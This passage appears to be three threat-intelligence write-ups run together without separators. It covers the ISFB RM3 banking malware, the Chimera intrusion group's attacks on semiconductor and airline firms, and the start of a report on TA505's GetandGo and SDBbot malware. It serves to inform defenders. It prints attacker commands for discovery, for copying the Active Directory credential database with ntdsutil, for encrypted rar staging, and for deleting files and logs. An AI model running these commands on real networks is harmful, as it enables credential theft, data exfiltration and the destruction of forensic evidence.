As we’ve already noted, RM3 represents a significant step change from previous versions of ISFB. These changes extend from major architecture changes down to detailed functional changes and so can be expected to have involved considerable development and probably testing effort, as well. Whether or not the malware developers found the troubleshooting for the RM3 variant more difficult than previously, they also took the opportunity to include a troubleshooting feature. If RM3 experiences any issues, it is designed to dump the relevant process and send a report to the C&C. It’s expected that this would then be reported to the malware developers and so may explain why we now see new builds appearing in the wild rather faster than we have previously.
The task is initialised at the beginning of the explorer module startup with a simple workaround:
Address of the MiniDumpWritDump function from dbghelp.dll is stored
The path of the temporary dump file is stored in C://tmp/rm3.dmp
All these values are stored into a designed function and saved into the RM3 master struct
Crash dump being initialized and stored into the RM3 global structure
With everything now configured, RM3 is ready for two possible scenarios:
Voluntarily crashing itself with the command ‘CRASH’
Something goes wrong and so a specific classic error code triggers the function
RM3 executing the crash dump routine
Stolen Data – The (old) gold mine
Gathering interesting bots is a skill that most banking malware TAs have decent experience with after years of fraud. And nowadays, with the ransomware market exploding, this expertise probably also permits them to affiliate more easily with ransom crews (or even to have exclusivity in some cases).
In general, ISFB (v2 and v3) is a perfect playground as it can be used as a loader with more advanced telemetry than classic info-stealers. For example, Vidar, Taurus or Raccoon Stealer can’t compete at this level. This is because the way they are designed to work as a one-shot process (and be removed from the machine immediately afterwards) makes them much less competitive than the more advanced and flexible ISFB. Of course, in any given situation, this does not necessarily mean they are less important than banking malware. And we should keep in mind the fact that the Revil gang bought the source code for the Kpot stealer and it is likely this was so they could develop their own loader/stealer.
RM3 can be split into three main parts in terms of the grabber:
Files/folders
Browser credential harvesting
Mail
An overview of standard stealing feature developed by RM3
It’s worth noting that the mail module is an underrated feature that can provide a huge amount of information to a TA:
Many users store nearly everything in their email (including passwords and sensitive documents)
Mails can be stolen and resold to spammers for crafting legitimate mails with malicious attachments/links
Stealing/intercepting HTTP and HTTPS communication
RM3 implements an SSL Proxy and so is really effective at intercepting POST requests performed by the user. All of them are stored and sent every X minutes to the controllers.
RM3 browser module initializing the SSL proxy interception
RM3 SSL Proxy running on MsEdge
Whenever the user visits a website, part of the inject config will automatically replace strings or variables in the code (‘base’) with the new content (‘new_var’); this often includes a URL path from an inject C&C.
As if that wasn’t complicated enough, most of them are geofencedand it could be possible they manually allow the bot to get them (especially with the elite one). Indeed, this is another trick for avoiding analysts and researchers to get and report those scripts that cost millions to financial companies.
A typical inject entry in config.bin
A parser then modifies the variable ‘@ID@ and ‘@GROUP@’ to the correct values as stored in RM3_Struct and other structures relevant to the browsers.dll module.
Browser inject module parsing config.bin and replacing with respective botid and groupid
System information gathering
Gathering system information is simple with RM3:
Manually (using a specific RUN_CMD command)
Requesting info from a bot with GET_SYSINFO
Indeed, GET_SYSINFO is known and regularly used by ISFB actors (both active strains)
systeminfo.exe
driverquery.exe
net view
nslookup 127.0.0.1
whoami /all
net localgroup administrators
net group "domain computers" /domain
TAs in general are spending a lot of time (or are literally paying people) to inspect bots for the stolen data they have gathered. In this regard, bots can be split into one of the following groups:
Home bots (personal accounts)
Researcher bots
Corporate bots (compromised host from a company)
Over the past 6 months, ISFB v2 has been seen to be extremely active in term of updates. One purpose of these updates has been to help TAs filter their bots from the loader side directly and more easily. This filtering is not a new thing at all, but it is probably of more interest (and could have a greater impact) for malicious operations these days.
Microsoft Edge (Chromium) joining the targeted browser list
One critical aspect of any banking malware is the ability to hook into a browser so as to inject fakes and replacers in financial institution websites.
At the same time as the Task.key implementation, RM3 decided to implement a new browser in its targeted list: “MsEdge”. This was not random, but was a development choice driven by the sheer number of corporate computers migrating from Internet Explorer to Edge.
RM3 MsEdge startup module
This means that 5 browsers are currently targeted:
Internet Explorer
Microsoft Edge (Original)
Microsoft Edge (Chromium)
Mozilla Firefox
Google Chrome
Currently, RM3 doesn’t seem to interact with Opera. Given Opera’s low user share and almost non-existent corporate presence, it is not expected that the development of a new module/feature for Opera would have an ROI that was sufficiently attractive to the TAs and RM3 developers. Any development and debugging would be time consuming and could delay useful updates to existing modules already producing a reliable return.
RM3 and its homemade forked SQLITE module
A lot of this blogpost has been dedicated to discussing the innovative design and features in RM3. But perhaps the best example of the attention to detail displayed in the design and development of this malware is the custom SQLITE3 module that is included with RM3. Presumably driven by the need to extract credentials data from browsers (and related tasks), they have forked the original SQLite3 source code and refactored it to work in RM3.
Using SQLite is not a new thing, of course, as it was already noted in the ISFB leak.
Interestingly, the RM3 build is based on the original 3.8.6 build and has all the features and functions of the original version.
Because the background loader (bl.dll) is the only module within RM3 technically capable of performing allocation operations, they have simply integrated “free”, “malloc”, and “realloc” API calls with this backbone module.
What’s new with Build 300960?
Goodbye Serpent, Hello AES!
Around mid-march, RM3 pushed a major update by replacing the Serpent encryption with the good old AES 128 CBC. All locations where Serpent encryption was used, have been totally reworked so as to work with AES.
AES 128 CBC implementation in RM3
RM3 C&C response also reviewed
Before build 300960, RM3 treated data received from controllers as described below. Information was split into two encrypted parts (a header and a body) which are treated differently:
The encrypted head was decrypted with the public RSA key extracted from modules, to extract a Serpent key
This Serpent key was then used to decrypt the encrypted data in the body (this is a different key from client.ini and loader.ini).
This was the setup before build 300960:
Now, in the recently released 300960 build, with Serpent removed and AES implemented instead, the structure of the encrypted header has changed as indicated below:
The decrypted body data produced by this process is not in an entirely standard format. In fact, it’s compressed with the APlib library. But removing the first 0x14 bytes (or sometimes 0x4 bytes) and decompressing it, ensures that the final block is ready for analysis.
If it’s a DLL, it will be recognised with the PX format
If it’s web injects, it’s an archive that contains .sig files (that is, MAIN.SIG†)
If it’s tasks or config updates, these are in a classic raw ISFB config format
† SIG can probably be taken to mean ‘signature’
Changes in .ini files
Two fields have been added in the latest campaigns. Interestingly, these are not new RM3 features but old ones that have been present for quite some time.
NCC Group and Fox-IT have been tracking a threat group with a wide set of interests, from intellectual property (IP) from victims in the semiconductors industry through to passenger data from the airline industry.
In their intrusions they regularly abuse cloud services from Google and Microsoft to achieve their goals. NCC Group and Fox-IT observed this threat actor during various incident response engagements performed between October 2019 until April 2020. Our threat intelligence analysts noticed clear overlap between the various cases in infrastructure and capabilities, and as a result we assess with moderate confidence that one group was carrying out the intrusions across multiple victims operating in Chinese interests.
In open source this actor is referred to as Chimera by CyCraft.
NCC Group and Fox-IT have seen this actor remain undetected, their dwell time, for up to three years. As such, if you were a victim, they might still be active in your network looking for your most recent crown jewels.
We contained and eradicated the threat from our client’s networks during incident response whilst our Managed Detection and Response (MDR) clients automatically received detection logic.
With this publication, NCC Group and Fox-IT aim to provide the wider community with information and intelligence that can be used to hunt for this threat in historic data and improve detections for intrusions by this intrusion set.
Throughout we use terminology to describe the various phases, tactics, and techniques of the intrusions standardized by MITRE with their ATT&CK framework . Near the end of this article all the tactics and techniques used by the adversary are listed with links to the MITRE website with more information.
From initial access to defense evasion: how it is done
In all the intrusions we have observed they are performed in similar ways by the adversary: from initial access all the way to actions on objectives. The objective in these cases appear to be stealing sensitive data from the victim’s networks.
Credential theft and password spraying to Cobalt Strike
This adversary starts with obtaining usernames and passwords of their victim from previous breaches. These credentials are used in a credential stuffing or password spraying attack against the victim’s remote services, such as webmail or other internet reachable mail services. After obtaining a valid account, they use this account to access the victim’s VPN, Citrix or another remote service that allows access to the network of the victim. Information regarding these remotes services is taken from the mailbox, cloud drive, or other cloud resources accessible by the compromised account. As soon as they have a foothold on a system (also known as patient zero or index case), they check the permissions of the account on that system, and attempt to obtain a list of accounts with administrator privileges. With this list of administrator-accounts, the adversary performs another password spraying attack until a valid admin account is compromised. With this valid admin account, a Cobalt Strike beacon is loaded into memory of patient zero. From here on the adversary stops using the victim’s remote service to access the victim’s network, and starts using the Cobalt Strike beacon for remote access and command and control.
Network discovery and lateral movement
The adversary continues their discovery of the victim’s network from patient zero. Various scans and queries are used to find proxy settings, domain controllers, remote desktop services, Citrix services, and network shares. If the obtained valid account is already member of the domain admins group, the first lateral move in the network is usually to a domain controller where the adversary also deploys a Cobalt Strike beacon. Otherwise, a jump host or other system likely used by domain admins is found and equipped with a Cobalt Strike beacon. After this the adversary dumps the domain admin credentials from the memory of this machine, continues lateral moving through the network, and places Cobalt Strike beacons on servers for increased persistent access into the victim’s network. If the victim’s network contains other Windows domains or different network security zones, the adversary scans and finds the trust relationships and jump hosts, attempting to move into the other domains and security zones. The adversary is typically able to perform all the steps described above within one day.
During this process, the adversary identifies data of interest from the network of the victim. This can be anything from file and directory-listings, configuration files, manuals, email stores in the guise of OST- and PST-files, file shares with intellectual property (IP), and personally identifiable information (PII) scraped from memory. If the data is small enough, it is exfiltrated through the command and control channel of the Cobalt Strike beacons. However, usually the data is compressed with WinRAR, staged on another system of the victim, and from there copied to a OneDrive-account controlled by the adversary.
After the adversary completes their initial exfiltration, they return every few weeks to check for new data of interest and user accounts. At times they have been observed attempting to perform a degree of anti-forensic activities including clearing event logs, time stomping files, and removing scheduled tasks created for some objectives. But this isn’t done consistently across their engagements.
Framing the adversary’s work in the MITRE ATT&CK framework
Credential access (TA0006)
The earliest and longest lasting intrusion by this threat we observed, was at a company in the semiconductors industry in Europe and started early Q4 2017. The more recent intrusions took place in 2019 at companies in the aviation industry. The techniques used to achieve access at the companies in the aviation industry closely resembles techniques used at victims in the semiconductors industry.
The threat used valid accounts against remote services: Cloud-based applications utilizing federated authentication protocols. Our incident responders analysed the credentials used by the adversary and the traces of the intrusion in log files. They uncovered an obvious overlap in the credentials used by this threat and the presence of those same accounts in previously breached databases. Besides that, the traces in log files showed more than usual login attempts with a username formatted as email address, e.g.<username>@<email domain>. While usernames for legitimate logins at the victim’s network were generally formatted like <domain>\<username>. And attempted logins came from a relative small set of IP-addresses.
For the investigators at NCC Group and Fox-IT these pieces of evidence supported the hypothesis of the adversary achieving credentials access by brute force, and more specifically by credential stuffing or password spraying.
Initial access (TA0001)
In some of the intrusions the adversary used the valid account to directly login to a Citrix environment and continued their work from there.
In one specific case, the adversary now armed with the valid account, was able to access a document stored in SharePoint Online, part of Microsoft Office 365. This specific document described how to access the internet facing company portal and the web-based VPN client into the company network. Within an hour after grabbing this document, the adversary accessed the company portal with the valid account.
From this portal it was possible to launch the web-based VPN. The VPN was protected by two-factor authentication (2FA) by sending an SMS with a one-time password (OTP) to the user account’s primary or alternate phone number. It was possible to configure an alternate phone number for the logged in user account at the company portal. The adversary used this opportunity to configure an alternate phone number controlled by the adversary.
By performing two-factor authentication interception by receiving the OTP on their own telephone number, they gained access to the company network via the VPN. However, they also made a mistake during this process within one incident. Our hypothesis is that they tested the 2FA-system first or selected the primary phone number to send a SMS to. However the European owner of the account received a text message with Simplified Chinese characters on the primary phone number in the middle of the night Eastern European Time (EET). NCC Group and Fox-IT identified that the language in the text-message for 2FA is based on the web browser’s language settings used during the authentication flow. Thus the 2FA code was sent with supporting Chinese text.
Account discovery (T1087)
With access into the network of the victim, the adversary finds a way to install a Cobalt Strike beacon on a system of the victim (see Execution). But before doing so, we observed the adversary checking the current permissions of the obtained user account with the following commands:
net user
net user Administrator
net user <username> /domain
net localgroup administrators
If the user account doesn’t have local administrative or domain administrative permissions, the adversary attempts to discover which local or domain admin accounts exist, and exfiltrates the admin’s usernames. To identify if privileged users are active on remote servers, the adversary makes use of PsLogList from Microsoft Sysinternals to retrieve the Security event logs. The built-in Windows quser-command to show logged on users is also heavily used by them. If such a privileged user was recently active on a server the adversary executes Cobalt Strike’s built-in Mimikatz to dump its password hashes.
Privilege escalation (TA0004)
The adversary started a password spraying attack against those domain admin accounts, and successfully got a valid domain admin account this way. In other cases, the adversary moved laterally to another system with a domain admin logged in. We observed the use of Mimikatz on this system and saw the hashes of the logged in domain admin account going through the command and control channel of the adversary. The adversary used a tool called NtdsAudit to dump the password hashes of domain users as well as we observed the following command:
Note: the adversary renamed ntdsaudit.exe to msadcs.exe.
But we also observed the adversary using the tool ntdsutil to create a copy of the Active Directory database NTDS.dit followed by a repair action with esentutl to fix a possible corrupt NTDS.dit:
ntdsutil "ac i ntds" "ifm" "create full C:\Windows\Temp\tmp" q q
esentutl /p /o ntds.dit
Both ntdsutil and esentutl are by default installed on a domain controller.
A tool used by the adversary which wasn’t installed on the servers by default, was DSInternals. DSInternals is a PowerShell module that makes use of internal Active Directory features. The files and directories found on various systems of a victim match with DSInternals version 2.16.1. We have found traces that indicate DSInternals was executed and at which time, which match with the rest of the traces of the intrusion. We haven’t recovered traces of how the adversary used DSInternals, but considering the phase of the intrusion the adversary used the tool, it is likely they used it for either account discovery or privilege escalation, or both.
Execution (TA0002)
The adversary installs a hackers best friend during the intrusion: Cobalt Strike. Cobalt Strike is a framework designed for adversary simulation intended for penetration testers and red teams. It has been widely adopted by malicious threats as well.
The Cobalt Strike beacon is installed in memory by using a PowerShell one-liner. At least the following three versions of Cobalt Strike have been in use by the adversary:
Cobalt Strike v3.8, observed Q2 2017
Cobalt Strike v3.12, observed Q3 2018
Cobalt Strike v3.14, observed Q2 2019
Fox-IT has been collecting information about Cobalt Strike team servers since January 2015. This research project covers the fingerprinting of Cobalt Strike servers and is described in Fox-IT blog “Identifying Cobalt Strike team servers in the wild”. The collected information allows Fox-IT to correlate Cobalt Strike team servers, based on various configuration settings. Because of this, historic information was available during this investigation. Whenever a Cobalt Strike C2 channel was identified, Fox-IT performed lookups into the collection database. If a match was found, the configuration of the Cobalt Strike team server was analysed. This configuration was then compared against the other Cobalt Strike team servers to check for similarities in for example domain names, version number, URL, and various other settings.
The adversary heavily relies on scheduled tasks for executing a batch-file (.bat) to perform their tasks. An example of the creation of such a scheduled task by the adversary:
The batch-files appear to be used to load the Cobalt Strike beacon, but also to perform discovery commands on the compromised system.
Persistence (TA0003)
The adversary loads the Cobalt Strike beacon in memory, without any persistence mechanisms on the compromised system. Once the system is rebooted, the beacon is gone. The adversary is still able to have persistent access by installing the beacon on systems with high uptimes, such as server. Besides using the Cobalt Strike beacon, the adversary also searches for VPN and firewall configs, possibly to function as a backup access into the network. We haven’t seen the adversary use those access methods after the first Cobalt Strike beacons were installed. Maybe because it was never necessary.
After the first bulk of data is exfiltrated, the persistent access into the victim’s network is periodically used by the adversary to check if new data of interest is available. They also create a copy of the NTDS.dit and SYSTEM-registry hive file for new credentials to crack.
Discovery (TA0007)
The adversary applied a wide range of discovery tactics. In the list below we have highlighted a few specific tools the adversary used for discovery purposes. You can find a summary of most of the commands used by the adversary to perform discovery at the end of this article.
Account discovery tool: PsLogList Command used:
psloglist.exe -accepteula -x security -s -a <date>
This command exports a text file with comma separated fields. The text files contain the contents of the Security Event log after the specified date.
Psloglist is part of the Sysinternals toolkit from Mark Russinovich (Microsoft). The tool was used by the adversary on various systems to write events from the Windows Security Event Log to a text file. A possible intent of the adversary could be to identify if privileged users are active on the systems. If such a privileged user was recently active on a server the actor executes Cobalt Strike’s built-in Mimikatz to dump its credentials or password hash.
It imports the specified Active Directory database NTDS.dit and registry file SYSTEM and exports the found password hashes into RecordedTV_pdump.txt and user details in RecordedTV_users.csv.
The NtdsAudit utility is an auditing tool for Active Directory databases. It allows the user to collect useful statistics related to accounts and passwords. The utility was found on various systems of a victim and matches the NtdsAudit.exe program file version v2.0.5 published on the GitHub project page.
Network service scanning Command used:
get -b <start ip> -e <end ip> -p
get -b <start ip> -e <end ip>
Get.exe appears to be a custom tool used to scan IP-ranges for HTTP service information. NCC Group and Fox-IT decompiled the tool for analysis. This showed the tool was written in the Python scripting language and packed into a Windows executable file. Though Fox-IT didn’t find any direct occurrences of the tool on the internet, the decompiled code showed strong similarities with the source code of a tool named GetHttpsInfo. GetHttpsInfo scans the internal network for HTTP & HTTPS services. The reconnaissance tool getHttpsInfo is able to discover HTTP servers within the range of a network.
The tool was shared on a Chinese forum around 2016.
Figure 1: Example of a download location for GetHttpsInfo.exe
Lateral movement (TA0008)
The adversary used the built-in lateral movement possibilities in Cobalt Strike. Cobalt Strike has various methods for deploying its beacons at newly compromised systems. We have seen the adversary using SMB, named pipes, PsExec, and WinRM. The adversary attempts to move to a domain controller as soon as possible after getting foothold into the victim’s network. They continue lateral movement and discovery in an attempt to identify the data of interest. This could be a webserver to carve PII from memory, or a fileserver to copy IP, as we have both observed.
At one customer, the data of interest was stored in a separate security zone. The adversary was able to find a dual homed system and compromise it. From there on they used it as a jump host into the higher security zone and started collecting the intellectual property stored on a file server in that zone.
In one event we saw the adversary compromise a Linux-system through SSH. The user account was possibly compromised on the Linux server by using credential stuffing or password spraying: Logfiles on the Linux-system show traces which can be attributed to a credential stuffing or password spraying attack.
Lateral tool transfer (T1570)
The adversary is applying living off the land techniques very well by incorporating default Windows tools in its arsenal. But not all tools used by the adversary are so called lolbins: As said before, they use Cobalt Strike. But they also rely on a custom tool for network scanning (get.exe), carving data from memory, compression of data, and exfiltrating data.
But first: How did they get the tools on the victim’s systems? The adversary copied those tools over SMB from compromised system to compromised system wherever they needed these tools. A few examples of commands we observed:
In preparation of exfiltration of the data needed for their objective, the adversary collected the data from various sources within the victim’s network. As described before, the adversary collected data from an information repository, Microsoft SharePoint Online in this case. This document was exfiltrated and used to continue the intrusion via a company portal and VPN.
In all cases we’ve seen the adversary copying results of the discovery phase, like file- and directory lists from local systems, network shared drives, and file shares on remote systems. But email collection is also important for this adversary: with every intrusion we saw the mailbox of some users being copied, from both local and remote systems:
Files and folders of interest are collected as well and staged for exfiltration.
The goal of targeting some victims appears to be to obtain Passenger Name Records (PNR). How this PNR data is obtained likely differs per victim, but we observed the usage of several custom DLL files used to continuously retrieve PNR data from memory of systems where such data is typically processed, such as flight booking servers.
The DLL’s used were side-loaded in memory on compromised systems. After placing the DLL in the appropriate directory, the actor would change the date and time stamps on the DLL files to blend in with the other legitimate files in the directory.
Adversaries aiming to exfiltrate large amounts of data will often use one or more systems or storage locations for intermittent storage of the collected data. This process is called staging and is one of the of the activities that NCC Group and Fox-IT has observed in the analysed C2 traffic.
We’ve seen the adversary staging data on a remote system or on the local system. Most of the times the data is compressed and copied at the same time. Only a handful of times the adversary copies the data first before compressing (archive collected data) and exfiltrating it. The adversary compresses and encrypts the data by using WinRAR from the command-line. The filename of the command-line executable for WinRAR is RAR.exe by default.
This activity group always uses a renamed version of rar.exe. We have observed the following filenames overlapping all intrusions:
jucheck.exe
RecordedTV.ms
teredo.tmp
update.exe
msadcs1.exe
The adversary typically places the executables in the following folders:
C:\Users\Public\Libraries\
C:\Users\Public\Videos\
C:\Windows\Temp\
The following four different variants of the use of rar.exe as update.exe we have observed:
update a -m5 -hp<password> <target_filename> <source>
update a -m5 -r -hp<password> <target_filename> <source>
update a -m5 -inul -hp<password> <target_filename> <source>
update a -m5 -r -inul -hp<password> <target_filename> <source>
The command lines parameters have the following effect:
a = add to archive.
m5 = use compression level 5.
r = recurse subfolders.
inul = suppress error messages.
hp<password> = encrypt both file data and headers with password.
The used password, file extensions for the staged data differ per intrusion. We’ve seen the use of .css, .rar, .log.txt, and no extension for staged pieces of data.
After compromising a host with a Linux operating systems, data is also compressed. This time the adversary compresses the data as a gzipped tar-file: tar.gz. Sometimes no file extension is used, or the file extension is .il. Most of the times the files names are prepended with adsDL_ or contain the word “list”. The files are staged in the home folder of the compromised user account: /home/<username>/
Command and control (TA0011)
The adversary uses Cobalt Strike as framework to manage their compromised systems. We observed the use of Cobalt Strike’s C2 protocol encapsulated in DNS by the adversary in 2017 and 2018. They switched to C2 encapsulated in HTTPS in Q3 2019. An interesting observation is they made use of a cracked/patched trial version of Cobalt Strike. This is important to note because the functionalities of Cobalt Strike’s trial version are limited. More importantly: the trial version doesn’t support encryption of command and control traffic in cases where the protocol itself isn’t encrypted, such as DNS. In one intrusion we investigated, the victim had years of logging available of outgoing DNS-requests. The DNS-responses weren’t logged. This means that only the DNS C2 leaving the victim’s network was logged. We developed a Python script that decoded and combined most of the logged C2 communication into a human readable format. As the adversary used Cobalt Strike with DNS as command & control protocol, we were able to reconstruct more than two years of adversary activity. With all this activity data, it was possible for us to create some insight into the ‘office’-hours of this adversary. The activity took place six days a week, rarely on Sundays. The activity started on average at 02:36 UTC and ended rarely after 13:00 UTC. We observed some periods where we expected activity of the adversary, but almost none was observed. These periods match with the Chinese Golden Week holiday.
Figure 2: Heatmap of activity. Times on the X-axis are in UTC.
The adversary also changed their domains for command & control around the same time they switched C2 protocols. They used a subdomain under a regular parent domain with a .com TLD in 2017 and 2018, but they started using sub-domains under the parent domain appspot.com and azureedge.net in 2019. The parent domain appspot.com is a domain owned by Google, and part of Google’s App Engine platform as a service. Azureedge.net is a parent domain owned by Microsoft, and part of Microsoft’s Azure content delivery network.
Exfiltration (TA0010)
The adversary uses the command and control channel to exfiltrate small amounts of data. This is usually information containing account details. For large amounts of data, such as the mailboxes and network shares with intellectual property, they use something else.
Once the larger chunks of data are compressed, encrypted, and staged, the data is exfiltrated using a custom built tool. This tool exfiltrates specified files to cloud storage web services. The following cloud storage web services are supported by the malware:
Dropbox
Google Drive
OneDrive
The actor specifies the following arguments when running the exfiltration tool:
Name of the web service to be used
Parameters used for the web service, such as a client ID and/or API key
Path of the file to read and exfiltrate to the web service
We have observed the exfiltration tool in the following locations:
C:\Windows\Temp\msadcs.exe
C:\Windows\Temp\OneDrive.exe
Hashes of these files are listed at the end of this article.
Defense evasion (TA0005)
The adversary attempts to clean-up some of the traces from their intrusions. While we don’t know what was deleted and we were unable to recover, we did see some of their anti-forensics activity:
Windows event logs clearing,
File deletion,
Timestomping
An overview of the observed commands can be found in the appendix.
For indicator removal on host: Timestomp the adversary uses a Windows version of the Linux touch command. This tool is included in the UnxUtils repository. This makes sure the used tools by the adversary blend in with the other files in the directory when shown in a timeline. Creating a timeline is a common thing to do for forensic analysts to get a chronological view of events on a system.
The same activity group?
A number of our intrusions involved tips from an industry partner who was able to correlate some of their upstream activity.
Our threat intelligence analysts observed clear overlap between the various cases that NCC Group and Fox-IT worked in the threat’s infrastructure and capabilities, and as a result we assess with moderate confidence one activity group was carrying out the intrusions across the different type of victims.
Some overlap is very generic for a lot for a lot of groups, like the use of Cobalt Strike, or exfiltration to OneDrive. But the tool used for exfiltration to OneDrive is very specific for this adversary. The use of appspot and azureedge domains as well. The naming convention for their subdomains, tools and scripts overlap too. In summary:
The adversary: Working hours match with GMT+8.
Infrastructure: appspot.com and azureedge.net for C2 with a strong overlap in naming convention for subdomains and actual overlap in some subdomains between intrusions.
Capability: Password spraying/credential stuffing. Cobalt Strike. Copy NTDS.dit. Use scheduled tasks and batch files for automation. The use of LOLBins. WinRAR. Cloud exfil tool and exfil to OneDrive. Erasing Windows Event Logs, files and tasks. Overlap in filenames for tools, staged data, and folders.
Victim: Semiconductors and aviation industry.
We considered labelling them as two activity groups, as of the difference in victims between various intrusions. But all the other overlap is strong enough for us to consider it as one group right now. This group might have gotten a new customer interested in different data which changed the intent and victims of the adversary.
But most importantly: The largest overlap is in the top half of the pyramid of pain: domain names, host artifacts, tools, and TTPs. And these are the hardest for the adversary to change, and most effective for long-lasting detection!
Figure 3: Pyramid of pain by David J Bianco
Fox-IT and NCC Group found some very strong overlap between what we’ve seen in our intrusion, and what Cycraft describes in their APT Group Chimera report and Blackhat presentation. The bulk of the victims they describe are in different regions than we observed which is likely caused by field of view bias. SentinelOne also describes an attack and shares IOC’s that show strong overlap with the intrusions we investigated.
Conclusion
At this moment we believe based on the evidence observed that the various intrusions were performed by the same group. We can only report what we observed: first they stole intellectual property in the high tech sector, later they stole passenger name records (PNR) from airlines, both across geographical locations. Both types of stolen data are very useful for nation states.
Answering if this group has an advanced persistent threat (APT) technique, has some sort of state affiliation, or where they come from goes beyond the scope of this write-up. The threat intelligence and IOC’s we are sharing are intended to help discover and present intrusions by this and adversaries.
A word of thanks goes out to all the forensic experts, incident responders, and threat intelligence analysts who helped victims identifying and eradicating the adversary. And everybody from NCC Group and Fox-IT (part of NCC Group) for all the contributions to this article.
del /f/q *.csv *.bin
del /f/q *.exe
del /f/q *.exe *log.txt
del /f/q *.ost
del /f/q .rar update .txt
del /f/q \\c$\windows\temp*.txt
del /f/q \\c$\Progra~1\Common~1\System\msadc\msadcs.dmp
del /f/q msadcs*
del /f/q psloglist.exe
del /f/q update*
del /f/q update* .txt del /f/q update.rar
del /f/q update*rar
del /f/q update12321312.rarschtasks /delete /s /tn "update" /f
schtasks /delete /tn "update" /f
shred -n 123 -z -u .tar.gz
Threat Intel Analyst: Antonis Terefos (@Tera0017) Data Scientist: Anne Postma (@A_Postma)
1. Introduction
TA505 is a sophisticated and innovative threat actor, with plenty of cybercrime experience, that engages in targeted attacks across multiple sectors and geographies for financial gain. Over time, TA505 evolved from a lesser partner to a mature, self-subsisting and versatile crime operation with a broad spectrum of targets. Throughout the years the group heavily relied on third party services and tooling to support its fraudulent activities, however, the group now mostly operates independently from initial infection until monetization.
Throughout 2019, TA505 changed tactics and adopted a proven simple, although effective, attack strategy: encrypt a corporate network with ransomware, more specifically the Clop ransomware strain, and demand a ransom in Bitcoin to obtain the decryption key. Targets are selected in an opportunistic fashion and TA505 currently operates a broad attack arsenal of both in-house developed and publicly available tooling to exploit its victims. In the Netherlands, TA505 is notorious for their involvement on the Maastricht University incident in December 2019.
To obtain a foothold within targeted networks, TA505 heavily relies on two pieces of malware: Get2/GetandGo and SDBbot. Get2/GetandGo functions as a simple loader responsible for gathering system information, C&C beaconing and command execution. SDBbot is the main remote access tool, written in C++ and downloaded by Get2/GetandGo, composed of three components: an installer, a loader and the RAT.
During the period March to June 2020, Fox-IT didn’t spot as many campaigns in which TA505 distributed their proven first stage malware. In early June 2020 however, TA505 continued to push their flavored GetandGo-SDBbot campaigns thereby slightly adjusting their chain of infection, now leveraging HTML redirects. In the meantime – and in line with other targeted ransomware gangs – TA505 started to operate a data leak platform dubbed “CL0P^_- LEAKS” on which stolen corporate data of non-paying victims is publicly disclosed.
The research outlined in this blog is focused around obtained Get2/GetandGo and SDBbot samples. We unpacked the captured samples and organized them within their related campaign. This resulted in providing us an accurate view on the working schedule of the TA505 group during the past year.
2. Infection Chain and Tooling
As mentioned above, the Threat Actor uses private as well as public tooling to get access, infect the network and drop Clop ransomware.
2.1. Email – XLS – GetandGo
Figure 1. Initial Infection
1. The victim receives an HTML attachment. This file contains a link to a malicious website. Once the file is opened in a browser, it redirects to this compromised URL.
2. This compromised URL redirects again to the XLS file download page, which is operated by the actor.
3. From this URL the victim downloads the XLS file, frequently the language of the website can indicate the country targeted.
4. Once the XLS is downloaded and triggered, GetandGo is executed, communicates with the C&C and downloads SDBbot.
2.2. SDBbot Infection Process
Figure 2. SDBbot infection process
1. GetandGo executes the “ReflectiveLoader” export of SDBbot.
2. SDBbot contains of three modules. The Installer, Loader, RAT module.
3.Initially the Installer module is executed, creates a Registry BLOB containing the Loader code and the RAT module.
4. The Loader module is dropped into disk and persistence is maintained via this module.
5. The Loader module, reads the Registry Blob and loads the Loader code. This loader code is executed and Loads the RAT module which is again executed in memory.
6. The RAT module communicates with the C&C and awaits commands from the administrator.
2.3. TA505 Infection Chain
Figure 3. TA505 Infection Chain
Once SDBbot has obtained persistence, the actor uses this RAT in order to grab information from the machine, prepare the environment and download the next payloads. At this stage, also the operator might kill the bot if it is determined that the victim is not interesting to them.
For further infection of victims and access of administrator accounts, FOX-IT has also observed Tinymet and Cobalt Strike frequently being used.
3. TA505 Packer
To evade antivirus security products and frustrate malware reverse engineering, malware operators leverage encryption and compression via executable packing to protect their malicious code. Malware packers are essentially software programs that either encrypt or compress the original malware binary, thus making it unreadable until it’s placed in memory.
In general, malware packers consist of two components: • A packed buffer, the actual malicious code • An “unpacking stub” responsible for unpacking and executing the packed buffer
TA505 also works with a custom packer, however their packer contains two buffers. The initial stub decrypts the first buffer which acts as another unpacking stub. The second unpacking stub subsequently unpacks the second buffer that contains the malicious executable. In addition to their custom packer, TA505 often packs their malware with a second or even a third layer of UPX (a publicly available open-source executable packer).
Below we represent an overview of the TA505 packing routines seen by Fox-IT. In total we can differentiate four different packing routines based on the packing layers and the number of observed samples.
X64
X86
1
UPX(TA505 Custom Packer(UPX(Malicious Binary)))
0%
0.5%
2
UPX(TA505 Custom Packer(Malicious Binary))
13.7%
0%
3
TA505 Custom Packer(UPX(Malicious Binary))
0%
98.64%
4
TA505 Custom Packer(Malicious Binary)
86.3%
0.86%
TA505 Packing Routines
To aid our research, a Fox-IT analyst wrote a program dubbed “TAFOF Unpacker” to statically unpack samples packed with the custom TA505 packer.
We observed that the TA505 packed samples had a different Compilation Timestamp than the unpacked samples, and they were correlating correctly with the Campaign Timestamp. Furthermore, samples belonging to the same campaign used the same XOR-Key to unpack the actual malware.
4. Data Research
Over the course of approximately a year, Fox-IT was able to collect TA505 initial XLS samples. Each XLS file contained two embedded DLLs: a x64 and a x86 version of the Get2/GetandGo loader.
Both DLLs are packed with the same packer. However, the XOR-key to decrypt the buffer is different. We have “named” the campaigns we identified based on the combination of those XOR-Keys: x86-XOR-Key:x64-XOR-Key (e.g. campaign 0X50F1:0X1218). All of the timestamps related to the captured samples were converted to UTC. For hashes that existed on VirusTotal we used those timestamps as first seen; for the remainder, the Fox-IT Malware Lab was used.
Find below an overview on the descriptive statistics of both datasets:
Figure 4. Datasets Statistics
4.1. Dataset 1, Working Hours and Workflow routine
During this period, we collected all the XLS files matching our TA505-GetandGo Yara rule and we unpacked them with TAFOF Unpacker. We observed that the compilation timestamps of the packed samples were different from the unpacked ones. Furthermore, the unpacked one was clearly indicating the malspam campaign date.
For the Dataset 1, we used the VirusTotal first seen timestamp as an estimation of when the campaign took place.
In the following graph we plotted all 81 campaigns (XOR-key combinations), and ordered them chronologically based on the C&C domain registration time.
What we noticed was, that we see relatively short orange/yellow/light green patches: meaning that the domain was registered shortly before they compiled the malware, and a few hours/days the first sample of this campaign was found on VirusTotal.
Figure 5. Dataset 1, Campaigns overview
As seen by the graph, it seems clear the workflow followed most of the times by the group: Registering the C&C, compiling the malware and shortly after, releasing the malspam campaign.
